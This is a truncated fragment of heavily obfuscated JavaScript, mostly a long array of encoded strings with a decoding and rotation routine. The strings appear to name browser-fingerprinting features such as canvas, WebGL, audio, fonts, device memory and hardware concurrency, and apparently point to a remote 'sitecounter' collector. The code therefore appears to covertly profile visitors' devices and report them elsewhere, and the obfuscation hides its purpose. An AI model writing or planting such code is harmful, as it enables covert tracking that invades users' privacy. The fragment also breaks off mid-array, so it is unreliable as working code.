_0x11f2c3=_0x46d9,_0x1ccdc8=_0x117556();while(!![]){try{const _0x4004f5=parseInt(_0x11f2c3(0x59f))/0x1*(-parseInt(_0x11f2c3(0x976))/0x2)+-parseInt(_0x11f2c3(0x568))/0x3*(parseInt(_0x11f2c3(0x35f))/0x4)+parseInt(_0x11f2c3(0x8be))/0x5*(-parseInt(_0x11f2c3(0x266))/0x6)+parseInt(_0x11f2c3(0x377))/0x7+parseInt(_0x11f2c3(0x7dc))/0x8+-parseInt(_0x11f2c3(0x523))/0x9+parseInt(_0x11f2c3(0x42d))/0xa;if(_0x4004f5===_0x3bc7ec)break;else _0x1ccdc8['push'](_0x1ccdc8['shift']());}catch(_0x131daa){_0x1ccdc8['push'](_0x1ccdc8['shift']());}}}(_0x23b7,0x80107));function _0x1b8914(_0x57f5a9){const _0x5c4b43=_0x46d9;let _0x13515=document[_0x5c4b43(0x725)]('a');return _0x13515[_0x5c4b43(0x92a)]=_0x57f5a9,_0x13515[_0x5c4b43(0x3e0)];}function _0x23b7(){const _0x228f50=['vKvNAeS','C2vYDMLJzq','t09TCgG','zfjwDLC','EfHwBuG','vgTSy3K','v2fsqKS','r0TdtwG','CwrRCKy','vuTQCfi','B05HEvG','v05pDfy','sMTtEMO','quvlyxe','z1vqvLm','BfLssNi','Ce1juMG','DfLwv2S','ue52DuK','CfLVCgm','uKH6yKi','C0DtzfK','vejHtLu','Eu9eCxy','u0fnueXfuL9csu5esu5h','CMvHza','CuPwDxa','qMPlreS','zMLSBa','Egz3Ce0','z2v0vgLTzq','s0PAwNi','ufnerhG','vu5jrK9stv9cvuzgrvjFt0zgu0vux0fmsuDotuvova','B2XMq0y','vfzeyNK','[base64]/[base64]','qunIAgG','tufyxZnex1rfwfrvuKvFu0LArq','u3veCxK','vevyvfvsrv9csu5esu5hxZjex0fsuKfz','A2XSuM8','tePkEw0','twDmq2W','C2v0','vfzUzeK','A2v5CW','qKXftKrFu1jdx0fmueHb','y2HHCMDPBMC','BwLqtuy','ChvLDva','t2LmtwS','q3PNs08','tg1NChG','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','zgvZDgLUyxrPB24','zxfiEeu','ww1zAhe','s3PgEKK','s2LSshy','sujyB0i','D2fUuuu','yxnbC1G','DKTfsve','yNbvANa','DLP3sfa','tufyx1zfuLrfwf9urvHuvvjfx0LnquDfx1vosvrt','Cvnqsfi','mtrWEcaNqxjPywWN','DfnZExG','qvvbueK','q1vmtf9gqunfx01preu','rfjbv19cvuzgrviXma','D2XyDwK','q0Ddtxi','z2v0ugfYyw1LDgvY','ms4W','BwLTzvr5CgvZ','Cej1ugK','Bg1NBKW','D2vIz2WY','ExPTtgC','revqveHFrLvoqW','y3nMC3a','Cgz6thG','C0f6y2m','qM14wgK','CMvHzefZrgf0yvvsta','thPmuuS','uwniEMC','Aw5KzxHpzG','ueHNthm','AhjLzG','Bg1UzMu','DgniEwC','uhrhq24','AM53vhu','s0j5q0y','yMzQrLi','whbgAgm','vu9pCKe','t2L4D0i','BvLvALG','AKvVuLC','q09qwv9srufex0jvrKzfuL9csu5esu5h','svHKtLi','ueHTquy','ANn6zeq','EvnktLu','wereAKG','uKXZvuy','tfjgvfO','BxbSEfC','quPmB2K','v2TUBK4','qvjsqvLFqLvgrKvs','EhPPu0q','qKXftKq','zu9wDxC','zMXVB3i','ChnvCLa','C3bjEw8','sfrqze0','vKvsu0LptG','r0nOyMC','uKTWzu4','CvPmu28','vxHTtKu','v3Lsufq','D2nmDfa','tufyx0nmsuvovf9xquLux1rjtuvpvvrFv0vcr0W','AKjRsum','EfbRyLO','qK1PreC','AgLNAc1WzxjMB3jTyw5Jzq','A0juq1y','qLrovNe','BwLU','CxngEeu','tK5kv08','svrtweG','yNfQqMC','z2T6AwO','tufyx1rfwfrvuKvFte9ex0jjqvm','zM9UDezHBwLSEq','BNfJBLu','y2HLlwHHC2G','AKTxwgy','qKfAzxy','vw5nwwW','C2nYzwvUvg9W','BxDnAhu','DhzKq1O','BgvUz3rO','ueLqy2G','z2v0sw1Hz2veyxrH','uefds19ts0Lqx1bjwevmuW','B0reDe0','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdiGCgfYyw1LDhi6ia','yKDyuKC','AhnVzK0','Dw5ZDxbWB3j0zwq','shz2BKm','rhnwt3m','yvrhENu','v2HRsum','rfjbv19cvuzgrviY','ChjVDg9JB2W','mtbYEhvxzwu','ALnpt1G','Ew5rDgm','zNvUy3rPB24','ywnyrfe','ALPTzve','Ew94B0K','zgf0yxnLDa','z2v0sgLNAevUDhjVChLwywX1zxm','Dg9W','BM9YBwfS','BNPmCNC','wvrUq1O','C0f1BwO','tLP1Dfa','BNzqwuq','ANHMvfK','Ahr0CdOVl3zHBhzLlMDPDgH1yI5PBW','zfPvC1i','yxnPBG','uNLnAwu','EeP1rKO','yMztq2S','rLnJz20','zvPjCM8','txzmzMe','u3nPqxG','EvfeDwm','BxPit1O','svLfrxy','sLjWtxm','ruLbrfy','ruPVtfq','uxLOuKu','yxr0CLzLCNrLEa','qNveCuK','EwLtwKO','s0PXtw0','DufysLq','tNr1y1q','CMDIysGXmdiSidiWncWGmcWGmc43kq','DKL1B0q','r1buExy','vxrQrhm','sMj2uxu','mtzWEcaNqxjPywWN','zw1UAKu','yvPeAvC','EwjmBfq','uuD5tw8','AMnmuu8','u0HbreLor19mqu5hvufhrv9wrvjtsu9o','uxfwv2S','t2LRvee','rhn1y0G','rfjbv19cvuzgrviXmq','ywrKq29SB3jtDg9W','BKrSrM4','D2TmveW','A2DmC0e','qM5wB2y','Aw5UzxjizwLNAhq','vLPvEei','zhDtEKu','ALHhEKO','reDTCfe','Eu5xu1u','yMLnBfC','wLPVEuu','veXoy2C','sND4yLm','u3LrAhe','tufyx1vosuzpuK1FqLvgrKvsx0jjtKrjtKDt','EgL5Cvy','EvvsqNi','uuLOBvK','tufyx1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CvPtCMq','ChvZAa','DKnsBwm','DgDQsK8','t3z2tLq','z3fXzeW','qMvKvuy','vuTlt3u','wM1nCM0','B3jPz2LU','y3niq3G','Aw5Uzxjive1m','r0vsD1G','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6la','mtHWDcbbCMLHBa','A25qEfq','yNjHBMq','sNnPr1y','wenSEKy','rNPlA2O','sMLPue4','yMfZzuXHDgvUy3K','CMvMzxjYzxi','ChH6z1K','DgrXuhK','tufyx0zsquDnru5ux1vosuzpuK1FvKvdve9suW','sM1RsK8','rfjbv19guKfnrujvrKzfuL9csu5esu5h','vhjhDK4','Cerqy2e','CMvZDwX0v2LUzg93','AK5JA3O','zgf0yq','s1LLD0y','z3b1','Bwf4q2HHBM5LBenVDw50','BNHxBum','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXma','qMnVwvu','AwX0wvC','sKXwuLi','ELfqweS','zhfuAfy','DKDkwvy','s0LksKK','r1zdtNG','rgfKBxm','u1rbveLdx0rsqvC','v05SvMW','ruPUDgK','yxr0ywnOu2HHzgvY','zxzctve','ywLHA1O','y1fqz2i','rM5xEhO','sgzdvu8','qNbOBwG','D3nhCMe','zLz5tg0','r2XnreW','z2v0rwXLBwvUDhncEvrHz05HBwu','rgTlzgm','rNDZEfa','B0vmy3u','y2X5v3a','yNbIwKi','u0nju1npuL9urvnu','s2j4zMu','DenAzLC','z1rjEeW','Cg93','u2XMEfi','C29Xtwi','A0LLEwC','rg9cBLK','qKvevw8','DgHgr2S','v2nqrxq','quXjqvnfrf9msu5fx1Djrfrix1jbtKDf','DxnLCKfNzw50rgf0yq','vgLOyKq','zM5xrMC','BKnUr1i','sKT5qMK','v3fisuy','uKPnzxu','tufyx0nptujjtKvex1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CNbTz2S','s3PZre0','u1rftKnjtf9csvrt','C3bSAxq','D2L0AenVBNzLCNrLCG','mte2mZy0rgnyEgLI','vevyvfvsrv9csu5esu5hx0nvqKvFtufq','Eg1NsKq','mc41','C3r5Bgu','q1Pesui','B3v0zxjxAwr0Aa','B051uhC','DMvMz3e','ChjVDg90ExbL','s2jezwi','txjsExO','q0X2vfe','uhHjzKe','uLfTAee','sMnxAM0','rwTLC0q','r09Qwxu','D2fzz08','CMvJDa','yu1hvLO','ww5osNq','z2riswy','shzhvfa','qLvvC2q','tufyx0npte9sx0fuvefdse1ftLrt','CMDIkdi1nsWGmcWGmJu1kq','wefssuW','tLnvwve','sxDQCgi','wfvYu0e','zK5XANO','svz6y1O','s0P4ANC','vfHquwy','zgvZy3jPChrPB24','u1rftKnjtf9qqvntx0rfufrix0zbsuW','BM93','tenut0S','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','zg9oB3ruCMfJAW','A3zkAgK','tfDKzMG','z0rMue8','uNDxvxm','C3rYAw5NAwz5','yM9KEq','Dg5Azhe','sMzUigLYCxHJDMr1EIb0ywXOz3KGBwj3BYbRC3bLlcdWN5Ib','BLzLAey','qMPpEwC','v2LgB1G','v0vcs0Lux0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW','i0uWrtbfma','rfjbv19cvuzgrvi3','CKf6tNG','sLfOzLa','qxvKAw9dB250zxH0','D0fUAvy','AMf2yuvUywjSzwq','yw5NBgu','zgL2','ve9xB2y','y2zjC0O','AuzIzxC','AxnqB2LUDeLUugf0Aa','zgv2AwnLswq','yvbYCMW','v0Xywgi','CKTfzum','rfjbv19cvuzgrvi2','wgDVt1u','B2nfC0C','y29TCgLSzvnOywrLCG','tKDWA1y','u29MDcbsDwrKEsbgB290Ag9SzcaY','tfDtC04','CevMzhy','BfDTAwK','Befzr0C','ugXmzLe','Dg9vChbLCKnHC2u','ufj2zxO','C1PIBgO','wffqDwq','DgD0A2G','EwLpu3a','CMDIkdeWmIWGmJa0lcaWkq','zM9UDfn0EwXL','C1Dtwwu','y29UDgvUDfDPBMrVDW','AfrYtuy','s3DzChi','Buvpr0O','C2jKBwi','vLPYuum','uvLgELu','v3zwt2S','z1zQu0u','AM5Iy3i','rfjbv19cvuzgrviX','y2XHC3noyw1L','uMnjtxa','B3HgBxu','tKDdrgu','q3rOre0','ywjjDK4','A09WDe8','DMzizhO','B2Hqzfi','rfHhseO','AKn1qwC','uKvorevsqLvgrKvsx0jjtKrjtKC','DgLqv0O','iuG3muPdywOPxsmGmuaJ','B2jQzwn0','CfLMyxK','y2HLlwfTyxPVBG','qxDjsMS','ENvnzMq','qKfcs28','rhrisxK','t0Dwqw8','zw9sufe','D0riDKq','Be1pBuu','rLjbtuvcvuzgrvjFqKLoreLorW','qwnjv2S','C2LU','C0XHwvG','C0zIyLe','sNbcsNe','EKr4zwq','DNDss1e','EMP1ChO','ENHsrLm','zvrnz0y','BwvKAwfezxzPy2vZ','BMLNwfm','rxjvD0q','sK5cvfO','txfqBMe','z2v0t3bZ','t1zhrvm','CfnZweq','vNb1qvO','Au9vuhy','y2XVC2vqyxrO','qMLfrhu','B1vbuwO','DMPWrNG','zgvJCNLWDa','uwXeveq','u0fnueXfx0jvrKzfuLm','uuPpC3u','twLKz3a','zgvMyxvSDhm','y29VA2LL','Chb6t2m','BeHRsfy','D29YzejYzwfR','r25ez0i','vMTQBNG','sxPKDvu','zKDMC3y','rLjbr01ftLrFu0Hbrevs','BhLgEfe','sLLXzwu','DvPUEg4','zxHWB3j0CW','ywnVCW','Bw9UB3nWywnL','mhWZFdj8nhWX','ALrizwS','C2nYzwvU','ruXftuvovf9buLjbwv9cvuzgrvjFqKLoreLorW','BevRDhO','BwvZC2fNzq','zfnlvKS','DNf5shO','wxnPrNK','zgLZywjSzwq','yw1HEM9UlMnVBq','EhnRzMG','qwnMs3m','twzgD3i','zw5HyMXLza','y21K','wKH1CwW','wNnQA2u','v3rAyMu','AePpshG','B0vhB00','z2rXvMe','qNf1z1K','CvPMAfy','CNznEuu','DuPIA3u','z2v0t3DUuhjVCgvYDhLoyw1LCW','q09mt1jFq0XfqvjFvKfmvuu','vevyvfvsrv9csu5esu5hxZje','wvLlseO','BgD4A0K','Ag1RrNu','Dg90ywXku0HLyxbtAxPL','y3v3D0y','zhjHD0fYCMf5CW','wfnvrfm','D3rPAwW','zfnIEha','qNDkru8','B25SB2fK','qKXftKrFq09mt1i','sLLStxe','Cg9ZAxrPB24','u0vJrwK','rhfXvgy','ywHOsxq','sujRD0i','DuvltwK','CMDIysGYntuSmtuZlde1mYWGmc41kq','y2netwe','wKr1BM0','q3fYyue','AKnHrvO','we1Ty3q','v1fKtfy','vKvMvuK','qwnVAg0','BK9kyLO','x21LDgHVza','r25Lqw4','v0DRDue','Ahz6C0i','q1vsuKvovf9quK9huKfn','sePYsKq','thbfAKm','mNWXFdr8mhWZ','yu9vDvC','AwfZt2q','DxnLzePtsgvHCfnPEMu','Cg93zxjqCMvMzxjLBMnL','BLnSrK4','EKLAvNm','AKnNEM0','y2HHBM5LBenVDw50tw9Kzq','yK9bwKO','wNDesfy','C2LPqMq','mJi2nZaWAe9hue9u','sLH2AfC','C1vYtM8','vu5qqunlx1bsru1vtfrjueXzx0fmueHbx1DfqKDm','vu5qqunlx1jpv19mru5hveG','Aw1Hz2uVCg5N','vg9RyvC','EgDmyKm','zgLZCgXHEq','te90tvC','v2vIr0WYuMvUzgvYAw5Nq29UDgv4Da','u0nSB24','BentAgm','tufyx1zfuLrfwf9vtKLgt1jnx0jmt0nluW','uePisKO','r1jfru5FqKLuuW','wfv5zhy','tLbRAue','Bu9Wuxm','CgXHDgzVCM1wzxjZAw9U','veXfv3a','yLfKqMi','AM9Ysve','tufyx1rfwfrvuKvFsu1br0vFvu5jvfm','mZC4ntu1ohDby3jNCa','vuPAuKG','vw5vsfq','vMXzuNy','uKvorevsrvi','AuncyLa','CgfQzgG','Dgv4DfnOywrVDW','sfLcBeS','vwvQzNK','rw1iq0u','BuTRELi','rNvKuLm','DMn4rgG','yxrHBMG','B1j3BuC','AhfVv3q','DePPDLq','v0DIzgO','wxfOuwm','twz3rwS','AfjoEwi','r1jxuMK','BhbPruq','AwjPz2C','qKXvrv9csvrt','BwnsAeS','tgXos1O','BKXsv0G','q3rwvxm','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','mJu2ChG','Aw1WB3j0s2v5','q1LhzMK','zML0t2S','qxrsC2S','u0XIAMG','BxnAu1m','B1bXAeO','sfP1vMK','Bw1Ttu1nBw1TBgXSBw1TteXm4Ok54PAb4Ok66PY977+94Ok414BHUP7GPB/VGinTBw1PAwLTBw1jsuLTBw13D3DTBw1xv1C','Bgjkzxi','ufnHyuu','EgXXuMu','sxDiBKC','uKHZAgK','q2nJA2W','AvfwsvO','z3P2swG','B1j4uLC','tufyx1rfwfrvuKvFu0LArq','BgvMDa','wLPcq2u','tuD2qwC','BvvJuvK','AwzHC1m','wLzrvKG','qLHIC28','D1PvugG','ELLnqxu','C0HpANm','C1zeqwe','yNjHBMrZ','A1b1C0q','rvHux3rLEhr1CMvFzMLSDgvYx2fUAxnVDhjVCgLJ','sgDVy1e','r2LnBKW','wu5Lu2K','CgfYyw1Z','u01RA3e','Bu1Lvwi','DLjMvha','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9gt1jnqvq','uefds19ts0Lqx1jpv1m','wevzvMe','D2Dhtgu','wunXuuq','rfjbv19cvuzgrviXmG','D2LKDgG','AwnJzu0','yxjJ','vgLIseq','ALHmyNq','zezICfO','C0vZEvm','qNPWuvC','CMDIkdeYmcWGmtG2lcaXnZyP','qejYB3DZzxjZFIvMAw5Nr1bsAw50jcySpgnHBNzHCZ4','BhzKEeS','tufyx0vmru1ftLrtx1zfuLrjq0vt','vNrkrNO','vxzxExy','r21Ktwq','zM9UDa','zvv5D1y','yxbWzw5K','vKjyvwq','C3rYB2TLu3r5Bgu','Dgv4DerLy29YyxrPB24','rfn1BwS','t2vhCg4','qwnmvg4','CgrWrLa','vfvPB0O','Ce1hEu0','Ag9ZDg5HBwu','revqveHFv1jjvevnqvnl','DMr6tuy','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','A3PTq1m','C2HHmJu2','suHdCNq','t1fjshi','vu5nqvnlrurFvKvore9sx1DfqKDm','z0LbrLq','t1zpCgS','svfIENa','De9SvgO','yMvNAw5qyxrO','yxLKsuK','D3HXs0O','ANr2uvy','zMj4zeG','B3v3suS','wwjUtNK','yKHRuuq','r29Vz2XLienOCM9Tzq','z2v0uhjLzMvYCMvKq2fUDMfZrM9YBwf0','tvLlExu','DNrdrxe','CwnRww8','C2fTCgXLCW','uvvWEeq','sKrSwvK','Bgnnsxm','vu5jrK9stv9cvuzgrvjFqKLoreLorW','D1jltwG','svPNANC','t1HQALy','CKzIAMW','zw5JB2rL','t0Pjvfa','s0LQzxm','yxvKAw9ezxn0Aw5HDgLVBK5Vzgu','Aefby3a','uu5myM8','r1bvqwrHChrLCG','BKjPCuC','B3v6Efa','vLvzwfu','q0rZsK0','BgLUzuHLAwDODa','revqveHFq0XfqvjFvKfmvuu','v05nB2i','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','txnwAM4','q0XJvw8','tufyx1zbuLLjtKDFvKvdve9suW','BenjAxa','DgzcB3K','rxfvENi','ohb0iefYAwfS','y0DcEgC','C3HuAMO','D2DQDxG','yKjZzxy','zM9YrwfJAa','zMvHDhvYzxm','A2HxEe4','EePQEfi','rfnvAMW','ELPrt3e','r2Puu24','wwr2sxy','z09oAK8','y25WB1K','vgzoz1q','u1rftKnjtf9cqunlx0zvtKm','wvz4quC','thz1r3e','sxfgsLi','Ce9TBKi','otG2ndqZmhr1ELLxvW','u1f1vwW','DMHezNO','vwL5ALu','z0XgA3q','C2fTCgXLCYbLCNi6ia','CLDlA0q','rLjptLrFrKfdrq','r0DNrKi','CMvXDwvZDefKyxb0zxi','mtHWDcbuywHVBwe','BeTyvKm','CMDIkdi1nsWWldi1nsK','AwzYyw1L','sgniENG','zujfsLO','r0vorvjbvevFtuLqtufqx0HjtLq','u1rftKnjtf9sruy','DLjgs1q','BMLJquW','CwjJBuC','D0Pzsva','CMvWBgfJzq','C2fUCY1ZzxjPzG','v3fnqM4','s1DXDhe','zNflr2G','uNDTBMO','vKvsvevyx1niqurfuG','C3jJ','wMPxrNe','yMnfuKy','z2LKBwG','ywzUt0O','u1rftKnjtf9wquXvrv9nqvnl','v2vIr0Xszw5KzxjPBMDdB250zxH0','r2XdrKu','ms45mJC1ode0mtyWntyW','AwvmD2K','ruXfsMm','ANnizwfWu2L6zuXPBwL0','u3P4wwq','ww5VrMi','u1rftKnjtf9gquLm','u3nXtva','tKXHswC','s3f2u3K','s2zPBgq','z2v0qxr0CMLItg9JyxrPB24','rfbtDee','vhvVB2e','u0nju1npuL9ct1G','ALPrCNy','tM9WB0q','zxjYB3i6ia','CgrUCe8','re9nq29UDgvUDeXVywrLza','wMrLsMe','C3vMzML4zxm','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','zxHWzxjPBwvUDgfSlxDLyMDS','y3jLyxrLuhjVz3jHBq','yvz3wNa','tLLZqxa','ve9wruW','tufyx0fsuKfzx1rfwfrvuKvFtefzrvjt','DNHSAg4','tNDMwg4','u1rftKnjtf9cqunlx1DssvrftuftsW','CfzIEuK','yxv0BW','B3v0zxjizwLNAhq','suv0v3u','tNDezue','Afzfq0S','C3vWCg9YDgvKrxH0zw5ZAw9UCW','yM9oDMq','Ewj5Cgu','Agvjq2u','ufbLCMC','z0vewha','qNDzB3u','BLjgs3a','ANrouMK','Dw5PzM9YBu9MzNnLDa','yNvMzMvYrgf0yq','D0Pvrhu','zfrkve4','C0LmDeS','Bhb0C1m','zxrnyMq','wvjVA3y','CNvZB3q','r1nVuhO','rwHWzMO','tKfmwNe','v0PsEfe','wxrbuMS','wxHLvKy','vfnjz1K','A0jruhO','zuvjwLO','z3LeyLi','uvf6zMi','yM9YzgvYoIaWChGGC29SAwqGCMvKoYb3Awr0AdOGmhb4oYbOzwLNAhq6idbWEa','zMz0u2L6zq','CMf3','mtfWDcbbCMLHBa','vw9bv2i','y2ruzuK','z2v0qMf0DgvYEq','u0fnueXfx0fmueHbx1rpx0npvKvsquDf','zuDHwhy','BxPNvNy','q2TUvhe','y2HHCMDPBMDuAw1L','swPIshe','ve14sNy','yLHbDxy','BwfNzw50yq','q2ztuLu','vLrJr3m','uu9MDum','tufyx0vmru1ftLrFsu5ervG','Bg9N','zM9UDfDLAwDODa','uxvtwfq','tufyx0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','BNvTyMvYt2zjBNb1Dhm','CuTuz3C','ue9mwuDptL9prKztrvrFrKfdve9s','tufyx0nptujjtKvex0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','zLHyz1m','rfjbv19cvuzgrviZ','s0L0B0G','Dg9tDhjPBMC','u1blAge','veDJsxC','tufyx0zsquDnru5ux1vosuzpuK1FqKXpq0Tt','Aw5MBW','s1PyzhC','BKrjweS','swDvuha','DMvYC2LVBG','CMvK','Aw5UzxjxAwr0Aa','BgDhuwq','vujpvvC','v3b2B1C','wKHxDgy','v0L1r1m','zxnptfK','ueLyruXFuefds19cvuzgrvjFqKLoreLorW','rhLVAuO','u1rftKnjtf9urvnu','CM1QCwW','uKvbrf9guKfnrujvrKzfuL9csu5esu5h','BeDbB3e','y3DYtLm','sMnNsKe','zfLcCNy','sM96zfq','zvbfEvm','tufyx1zfuLrfwf9bvfrssujt','u3HHyvy','ENrAALa','zw5JCNLWDa','z2nzwwe','tufyx0nptujjtKvex1vosuzpuK1FqKXpq0Tt','CgfKu3rHCNq','yxzezgu','yLDrsM0','s0vnAgq','yMrkugO','wMD3Bw4','ven1Aw4','Dgv4DejHC2vSAw5L','qK1jwgK','ug9yrgC','tMDksuS','AuHHAuC','thLqqw4','C0jWA3C','sfvqrKq','CwXZsxy','s21qtKG','BeLgtwy','A3zfyum','thzkC3G','A09Hr2K','uKHrqM8','u1rftKnjtf9cqunlx1zbtfvfx01bu0S','B2T4vM4','wwHHBMy','AgfZt3DUuhjVCgvYDhK','uwDTtwy','vKvsvevyx0fsuKfzx0jjtKrjtKC','CK54CLG','uLnfDwW','zM9UDfnPEMu','A1DSuKK','AwvWzMS','vuXmy3u','wxb6s3i','BevPu1G','Ee9qwgS','zgv2lxjLBw90zq','EMPYtMe','y2nzz3e','uxPjzMu','u0fnueXfx0npvKvsquDfx1zbtfvf','B2zMC2v0v2LKDgG','rKXpqvq','vwXSr2G','wwTfvKK','BMHnuNK','ruzswKm','BKnMz2i','qwHwy1y','wKXMBNy','wuDQvfO','AKzqAKm','qwrzDLK','zgLMzMvYzw5Jzq','uu95A1m','ugf5ugfSlMnVBsWGpcfaiYqLpG','DentyM4','zJHHntq5mdnJogeYntC1yMm4yJu0zJq2ndDKy2jImdy','yKvstK8','wfPbCgO','y2jYDa','CgDYwgK','D2vIz3b1','vwvmr2W','qNbszfa','vw1Itgq','vvPqDNy','Bw9KzwW','zgv2lwXVy2fS','BKLRD2m','Cgf5CgfSlMnVBq','yxrhvLO','rK11uxO','D2HPDgu','y2jRtgO','y2fWDhvYzvDPBMrVDW','nZaZodm1mxP6B3jWva','AxHmD1a','rhD2CMy','zxHWAxjLCW','y2n0rvO','rxH0rxe','vvPTA1a','zgznDuK','EwvZ','ALbgv0e','y1b1v1a','tufyx0vmru1ftLrtx0LoreLdrvm','EvbKEeG','tKPHwMK','rxrZuha','Bw92zvrV','quTZvM0','z0vPBwK','te9nyva','vhD5uwS','tvPLtvy','ywrKrxzLBNrmAxn0zw5LCG','ue1Rvxq','ELvxseW','uM9YBuO','ALHLCM8','r1jvDKK','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVy29UzMLN','EMzpD0O','z1vlrLK','vKDHsvO','Aw5JBhvKzxm','CNPLtLu','D2vIz2W','zMLSDgvY','thrTEhK','y2fWDhvYzvDLyMDSmtOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','t3HtvM8','uKvbrf9cvuzgrvi','CeXjzMS','zvDJzuG','wM90z2K','t0fmte4','u0Hblti1nG','zgHWt1K','wujrCvO','tufyx1jftKrfuKjvrKzfuL9tsvPf','rfjbv19cvuzgrviXnq','Aw5SAw5L','zLv4uhm','zeXbyvC','r2rizfC','u1fesvq','wwPUBKO','B3vkCwW','tvP1Cfi','uKftvevssvPfuL9esvndqvje','rxn2reW','rhzywgS','ywjZ','DLblyLe','zg9AzfO','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','r2vzy0K','D3jPDgu','Bg93lxbVD2vY','s3Hov3y','C3vIC3rY','A3LHC0u','mJfqzNjnshu','v1j5zMy','yMnKA3q','yw5HBhLZzxjoB2rL','svfWrui','yxHnufa','D0fXq3e','u1rftKnjtf9cqunlx1bbu1nFrevqveHFrKfjta','u1rftKnjtf9qqvntx0rfufrix1bbu1m','te56Ewm','ENzntwW','zKnNq1O','tKLMyK8','Be9Sthe','y1HxDu8','DwX1C1u','wLPMA3m','mtzWDcbbCMLHBa','rfjbv19cvuzgrvi4','zgvTAee','tufyx1zfuLrfwf9pvvrqvvrFq09nue9oru5uuW','D3HPCLO','BfDHC1y','se5fv08','B1DUyxK','EMrRwM8','uvDOExu','qKXftKrFrvfvqvrjt05FquXqsee','CxvHzhjHDgLJq3vYDMvuBW','twvRvxq','rxf4ywy','y3fRrvq','DgfU','y2fpqvi','AK9Iy1C','CMnRr1y','EgPXywK','A2fTDhq','s2rKAMu','seTSDue','w2rHDgeTChjVDMLKzxjD','z2v0','y3jLyxrLtgLUzwfYr3jHzgLLBNq','s2PoBe4','tw1SD1C','sLPjy2W','shP1C1i','ltK5otLWEa','vu5HC1m','D2HYweO','s21Asha','sMfwsKW','sKnwDgy','BwDoB1i','tfHdAeS','mtK1ndb5EgPnAgK','ugTyD1i','sufgAhi','C3rYB2TLvgv4Da','r0TVvhe','qMX6q0W','CgfYzw50','yMvZDgj1Es5JB20','z1fUrMq','sfbxt2S','rNnrveC','s2DWCKO','yxbWBhK','EeP0s3C','EKjlq0G','rKvQseK','BLDnrLm','ueTrvNy','u1rftKnjtf9cqunlx1bbu1nFrevqveHFueftuW','swDOvfm','rfjbv19cvuzgrviW','y3jLyxrLqNvMzMvY','DhvNDLi','yw1K','teLorv9xsurusa','DJaUna','rMPNvg0','EuH5vM8','rNrMzMK','Cg1lEwS','DKfAsxq','ChfREem','zKDtrwC','uMr4tw4','t1zxB3u','DKzqsuq','sxjyqwu','EvrktKS','DwfbENG','CK5jzKS','vKLfv1bpuLq','uMfZAwe','A2LUza','z3jVDxbjza','qKXftKrFrvfvqvrjt05FuKDc','tg9XBfu','BLrvzey','wNvKzNy','ywnyAMS','uNHzr04','BNvTyMvY','Dgv4DfrYyw5ZzM9YBq','B2H6Bhm','ywzoy2G','CMDIkdiWnsWYmduSmcK','u1vcueLyruXFqKLuuW','zNjLCxvLBMn5qMLUq291BNq','BvHdDKS','sfvQzeW','Dg5sBM0','rvbXEei','y2HHBM5LBenVDw50','D050tvy','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','uNvHuu4','EvDsCgS','AgrnD1q','r3bUCLi','qKjduum','ueLyruXFvu5qqunlx0jvrKzfuL9csu5esu5h','z2D3CLm','qwX5vxO','EuDKDMW','AKDsyMS','zxbvs1y','vfjjqu5htevFu1rssva','DuXvzMi','C1bkEue','u1Hgtwq','zNvSBfzLCNnPB25mAxn0','CMvZDwX0','EKnfvNi','rKXbCgS','C3jPvhO','z3zuCNC','A2D5CvO','u2v2A1G','rfjbv19cvuzgrvi1','Dw5KzwzPBMvK','DhLmvhG','BhbRwgG','sM9xt3G','suTsDKe','y1PWEuq','zK1oEfC','r1nVq2q','zuDhzwO','vhHYzwm','ANfgt3a','y3j5ChrV','tufyx1rfwfrvuKvFtufyx0fosvnpvfjpufLFrvHu','tMPrzu8','txDfEhy','wfzVqKC','D293nJq','A1LPrM8','s3buB0G','uNvQvhy','ruffrgu','y2HHCKf0','D2DXuge','Cvvnqxy','BgfUz3vHz2vZ','u1rftKnjtf9gvu5d','rgHlvMu','t1D0tgC','D0LrzuC','ruHRqLq','qNzmC0e','CMvUzgvYzxi','u0fnueXfx0npvKvsquDf','CM91BMq','y0r6thy','Defjt0y','tMfZAxy','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iV','AuL1rfe','seTfuKq','vNzhDKq','DMvYDgv4qxr0CMLIug9PBNrLCG','vevyvfvsrv9csu5esu5hxZne','zMLSBfrLEhq','t1Pyywm','D05Au3a','B214t1m','t1nREg4','DeLxEeC','y2fUDMfZlMDLDenVBNrLEhqOj3DLyMDSjYKGFhWGy2fUDMfZlMDLDenVBNrLEhqOj2v4CgvYAw1LBNrHBc13zwjNBcCP','qw5VCu0','z2DtrvK','BunzuvG','Aez4swy','ugXwzvC','y3jLyxrLu2HHzgvY','BffvvhG','AKrPvgq','Cuzlrvm','D2jIwMW','y21jCM0','EfnuB1C','BNvTsxrLBxm','wujPrMq','B0Hcve4','tuLox1bst0Dsqu1FvevyruXFt0zgu0vu','rgLrwfy','wvzNv0e','tuX1sNu','y2HHBM5LBeLUDgvYChjLDgf0Aw9U','uhPzqMq','vvbxvKK','r3HcrNC','AwvdwwC','DfDWsxi','r2f6BKS','EuHxs0K','u1rftKnjtf9dtevbuL9wquXvrq','EKzwzge','v25dBLy','zxvruxu','pebUDJq1lIbgmw42m3iSuhiXBJCXBJyH','zxjYB3i','uMvXDwvZDcbLCNjV